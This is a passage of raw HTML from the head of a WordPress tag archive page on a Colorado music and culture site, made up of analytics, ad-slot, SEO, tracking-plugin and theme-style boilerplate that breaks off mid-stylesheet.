

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colorado.riverbeats.life/tag/cirqular/
body_size: 16941
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
  <meta property="fb:pages" content="1398738240337899" />
  <!-- Google Analytics-->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83983263-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83983263-3');
</script>
    


  
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var gptadslots = [];
      var googletag = googletag || {
        cmd: []
      };
    </script>
    <script>
      googletag.cmd.push(function() {
        //Adslot 1 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-ATF', [
            [728, 90]
          ], 'div-gpt-ad-2807199-1')
          .addService(googletag.pubads()));
        //Adslot 2 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-2')
          .addService(googletag.pubads()));
        //Adslot 3 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF2', [
            [300, 250]
          ], 'div-gpt-ad-2807199-3')
          .addService(googletag.pubads()));
        //Adslot 4 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x600', [
            [300, 600]
          ], 'div-gpt-ad-2807199-4')
          .addService(googletag.pubads()));
        //Adslot 5 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-BTF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-5')
          .addService(googletag.pubads()));
        //Adslot 6 declaration
        /*gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-BTF', [[728,90]], 'div-gpt-ad-2807199-6')
        .addService(googletag.pubads()));*/

                  gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF', 'fluid', 'div-gpt-ad-2807199-8')
            .addService(googletag.pubads()));
          //Adslot 9 declaration
          gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF2', 'fluid', 'div-gpt-ad-2807199-9')
            .addService(googletag.pubads()));
          googletag.pubads().setTargeting('Site', 'RIVER BEATS COLORADO').setTargeting('PageID', '30263').setTargeting('Type', 'category').setTargeting('Category', '');

        
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

  
  <!-- End GPT Tag -->

  <!-- Google Site Verification-->
  <meta name="google-site-verification" content="ArOCMjGm50zzypT_RKT0twCZ78efkeEgPndTlmDFQ8I" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://colorado.riverbeats.life/xmlrpc.php">
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cirqular Archives - River Beats Colorado</title>
	<link rel="canonical" href="https://colorado.riverbeats.life/tag/cirqular/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cirqular Archives - River Beats Colorado" />
	<meta property="og:url" content="https://colorado.riverbeats.life/tag/cirqular/" />
	<meta property="og:site_name" content="River Beats Colorado" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://colorado.riverbeats.life/tag/cirqular/","url":"https://colorado.riverbeats.life/tag/cirqular/","name":"cirqular Archives - River Beats Colorado","isPartOf":{"@id":"https://colorado.riverbeats.life/#website"},"primaryImageOfPage":{"@id":"https://colorado.riverbeats.life/tag/cirqular/#primaryimage"},"image":{"@id":"https://colorado.riverbeats.life/tag/cirqular/#primaryimage"},"thumbnailUrl":"https://colorado.riverbeats.life/wp-content/uploads/2023/08/365238178_613690687539875_8950559099156500550_n.jpg","breadcrumb":{"@id":"https://colorado.riverbeats.life/tag/cirqular/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/tag/cirqular/#primaryimage","url":"https://colorado.riverbeats.life/wp-content/uploads/2023/08/365238178_613690687539875_8950559099156500550_n.jpg","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2023/08/365238178_613690687539875_8950559099156500550_n.jpg","width":751,"height":500},{"@type":"BreadcrumbList","@id":"https://colorado.riverbeats.life/tag/cirqular/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colorado.riverbeats.life/"},{"@type":"ListItem","position":2,"name":"cirqular"}]},{"@type":"WebSite","@id":"https://colorado.riverbeats.life/#website","url":"https://colorado.riverbeats.life/","name":"River Beats Colorado","description":"All Things Colorado Culture &amp; News 👏","publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colorado.riverbeats.life/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colorado.riverbeats.life/#organization","name":"River Beats | New Orleans","url":"https://colorado.riverbeats.life/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/logo/image/","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","width":520,"height":236,"caption":"River Beats | New Orleans"},"image":{"@id":"https://colorado.riverbeats.life/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Feed" href="https://colorado.riverbeats.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Comments Feed" href="https://colorado.riverbeats.life/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; cirqular Tag Feed" href="https://colorado.riverbeats.life/tag/cirqular/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colorado.riverbeats.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://colorado.riverbeats.life/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://colorado.riverbeats.life/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='uku-fonts-css' href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/css/lity.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/fonts/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/colorado.riverbeats.life\/black-box-september-lineup\/","title":"Sounds+of+The+Underground%3A+The+Black+Box+September+Lineup+%7C+CASPA%2C+Onhell%2C+Bukez+Finezt+%26+More%21","image":"https:\/\/colorado.riverbeats.life\/wp-content\/uploads\/2023\/08\/365238178_613690687539875_8950559099156500550_n.jpg","desc":"It's one of the hottest summers on record and Sub.mission crew is working overtime! After a gauntlet of events in August, the team has prepped yet another incredible schedule set to keep The Black Box \u2026","hashtag":"@RiverBeatsColorado","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"326d6dd7f6","postid":"","servertime":"1769010117","ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9' id='mashsb-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' id='uku-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/functions.js?ver=1' id='uku-script-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/lity.min.js?ver=1' id='lity-js-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=6.2.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2.2' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1777228159213416"],"eventID":"d4bf5d1e-cb61-46ee-bf21-a3fa7c64bd8c","params":{"post_category":"Culture, Denver, Music & Events, Top Stories, Weekly Event Guide","page_title":"cirqular","post_type":"tag","post_id":6603,"plugin":"PixelYourSite","user_role":"guest","event_url":"colorado.riverbeats.life\/tag\/cirqular\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1777228159213416"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":6603,"content_name":"cirqular"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-83983263-2"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/colorado.riverbeats.life","ajaxUrl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","ajax_event":"f24ae0ebec","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://colorado.riverbeats.life/wp-json/" /><link rel="alternate" type="application/json" href="https://colorado.riverbeats.life/wp-json/wp/v2/tags/6603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colorado.riverbeats.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://colorado.riverbeats.life/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
		<meta property="fb:pages" content="1398738240337899" />
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//colorado.riverbeats.life/?wordfence_lh=1&hid=F76E8E9E51175A3C3E8F147554C65443');
</script>    <style type="text/css">
               .entry-content a,
        .comment-text a,
        #desktop-navigation ul li a:hover,
        .featured-slider button.slick-arrow:hover::after,
        .front-section a.all-posts-link:hover,
        #overlay-close:hover,
        .widget-area .widget ul li a:hover,
        #sidebar-offcanvas .widget a:hover,
        .textwidget a:hover,
        #overlay-nav a:hover,
        .author-links a:hover,
        .single-post .post-navigation a:hover,
        .single-attachment .post-navigation a:hover,
        .author-bio a,
        .single-post .hentry .entry-meta a:hover,
        .entry-header a:hover,
        .entry-header h2.entry-title a:hover,
        .blog .entry-meta a:hover,
        .uku-neo .entry-content p a:hover,
        .uku-neo .author-bio a:hover,
        .uku-neo .comment-text a:hover,
        .uku-neo .entry-header h2.entry-title a:hover,
        .uku-serif .entry-header h2.entry-title a:hover,
        .uku-serif .entry-content p a,
        .uku-serif .author-bio a,
        .uku-serif .comment-text a {
        color: #898989;
    }
    .uku-serif .entry-content p a,
    .uku-serif .author-bio a,
    .uku-serif .comment-text a {
    box-shadow: inset 0 -1px 0 #898989;
}
.single-post .post-navigation a:hover,
.single-attachment .post-navigation a:hover,
#desktop-navigation ul li.menu-item-has-children a:hover::after,
.desktop-search input.search-field:active,
.desktop-search input.search-field:focus {
border-color: #898989;
}
.featured-slider .entry-cats a,
.section-one-column-one .entry-cats a,
.section-three-column-one .entry-cats a,
#front-section-four .entry-cats a,
.single-post .entry-cats a,
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a,
#desktop-navigation .sub-menu li a:hover,
#desktop-navigation .children li a:hover,
.widget_mc4wp_form_widget input[type="submit"],
.uku-neo .featured-slider .entry-cats a:hover,
